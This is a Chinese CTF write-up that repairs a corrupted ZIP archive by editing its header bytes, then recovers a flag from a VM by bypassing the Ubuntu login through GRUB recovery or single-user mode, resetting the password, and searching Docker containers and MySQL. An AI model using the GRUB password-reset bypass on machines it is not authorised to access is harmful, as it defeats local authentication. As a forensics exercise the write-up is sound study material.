
解压得到一个flag压缩包,但是flag压缩包解压出错


观察一下,发现文件名的长度有问题,修改一下,flag.txt长度应为8,改回08 00


010中没有没有看到明文flag,但是压缩算法却为store,这里修改为DEFLATE


其余的部分,压缩源文件数据区 和压缩源文件目录区 在文件头标记后,除了压缩源文件目录区
多出一条压缩使用的版本 (2 bytes) ,即本题中重复出现的两次14 00,一直到文件名长度
08 00,都是保持一致的,所以可以直接将压缩源文件数据区的十六进制数据复制填入压缩源
文件目录区表示文件名长度的08 00前即可
修改成功后解压拿到flag
1 TGCTF {Warrior_You_have_defeated_the_giant_dragon!}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
一个 ZIP 文件由三个部分组成: 4 bytes (0x04034b50) 2 bytes 2 bytes 2 bytes 2 bytes 2 bytes 4 bytes 4 bytes 4 bytes 2 bytes 2 bytes 4 bytes 4 bytes 4 bytes 4 bytes (0x02014b50) 2 bytes 2 bytes 2 bytes 2 bytes 2 bytes 2 bytes 4 bytes 4 bytes 4 bytes 2 bytes 2 bytes 2 bytes 2 bytes 2 bytes 4 bytes 4 bytes 4 bytes (0x02014b50) 2 bytes 2 bytes 2 bytes 2 bytes 4 bytes 4 bytes 2 bytes
TeamGipsy&ctfer 1.其实这题很简单,给全了虚拟机配置文件,直接VM打开,发现要密 码,直接Linux登陆
绕过 绕过方法:长按shift进入GRUB,选择advanced options for ubuntu,选择
recovery mode,进入菜单 选择root,press enter,输入passwd hznuctfer,输入
密码,重启(reboot)
2.输入重新设置的密码,成功进入,桌面直接看到mimi,txt。点开就可以发现像是命令行
history,分析 一下就可以看到其实就是开了两个docker容器,显而易见下一步就是进到
容器里找东西
3.直接运行创建容器的命令,得到原有的镜像ID(因为会自动报错,回显已经占用的ID),
docker start 9e7aa,可以看到mysql类型的容器TeamGipsyctf1已经开启,同样方法
开启TeamGipsyctf2
4.docker exec -it ID /bin/bash命令进入对应容器 启动mysql mysql -uroot
-p,密码就在mimi.txt中,输入password_is_me,进入数据库,show databases;
发现特殊database,use TeamGipsy;
5.show tables; 看表名,CTF和TG选一个找,最终在TG的flaghere中得到flag 语句:
select * from TG
还有另一种解法,不需要用到docke操作
狂按ESC键进到GRUP里面,加一个single
成功进入终端
发现用户桌面有个mimi.txt
是history历史操作,对docker有操作,目前终端docker没有启动,passwd改一下用户的密码,exit退出single模式进入系统,方便操作
docker image list只有个mysql的镜像,其他的应该是被删了
于是猜想flag应在在docker镜像的目录里面
由于没学过docker的文件结构
直接grep搜索找一下flag,注意sudo
1 grep -r CTF{ /var /lib/docker
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。